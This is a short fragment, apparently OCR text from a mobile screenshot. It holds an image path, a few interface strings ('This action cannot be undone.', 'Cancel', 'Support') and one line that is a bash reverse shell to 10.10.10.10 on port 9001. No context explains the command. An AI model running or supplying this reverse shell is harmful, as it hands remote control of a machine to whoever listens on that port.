
This action cannot be undone.
Cancel
Support
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1